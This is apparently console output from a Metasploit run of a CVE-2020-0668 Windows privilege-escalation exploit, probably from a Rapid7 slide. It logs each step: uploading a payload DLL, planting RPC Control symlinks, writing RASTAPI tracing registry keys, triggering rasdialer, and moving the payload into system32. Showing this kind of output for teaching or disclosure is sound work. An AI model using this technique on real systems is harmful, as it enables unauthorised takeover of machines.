 [*] Creating mountpoint
[+] Successfuly opened C:\Users\msfuser\AppData\Local\Temp\vFZIaoy
[*] Uploading payload to C:\Users\msfuser\AppData\Local\Temp\MuOqWgUVF.dll
[*] Payload md5 = e21d336dcd00ec3d1e872159e0b65113
[*] Creating Symlinks
[*] Creating symlink C:\Users\msfuser\AppData\Local\Temp\MuOqWgUVF.dll in \RPC Control\RASTAPI.LOG
[*] Collected Symlink Handle 508
[*] Creating symlink C:\Windows\system32\WindowsCoreDeviceInfo.dll in \RPC Control\RASTAPI.OLD
[*] Collected Symlink Handle 732
[*] Writing EnableFileTracing to HKLM\SOFTWARE\Microsoft\Tracing\RASTAPI
[*] Writing FileDirectory to HKLM\SOFTWARE\Microsoft\Tracing\RASTAPI
[*] Writing MaxFileSize to HKLM\SOFTWARE\Microsoft\Tracing\RASTAPI
[*] Uploading phonebook to DESKTOP-D1E425Q as C:\Users\msfuser\AppData\Local\Temp\hKgFvem.pbk from /home
/tmoose/rapid7/metasploit-framework/data/exploits/cve-2020-0668/phonebook.txt
[*] Phonebook uploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\hKgFvem.pbk
[*] Launching Rasdialer
[*] Running Rasdialer with phonebook C:\Users\msfuser\AppData\Local\Temp\hKgFvem.pbk
[*] Connecting to VPNTEST...
Remote Access error 807 - The network connection between your computer and the VPN server was interrupte
d.  This can be caused by a problem in the VPN transmission and is commonly the result of internet laten
cy or simply that your VPN server has reached capacity.  Please try to reconnect to the VPN server.  If
this problem persists, contact the VPN administrator and analyze quality of network connectivity.
For more help on this error:
Type 'hh netcfg.chm'
In help, click Troubleshooting, then Error Messages, then 807
[*] Checking on C:\Windows\system32\WindowsCoreDeviceInfo.dll
[*] Upload payload md5 = e21d336dcd00ec3d1e872159e0b65113
[*] Moved payload md5 = e21d336dcd00ec3d1e872159e0b65113
17 RAPID7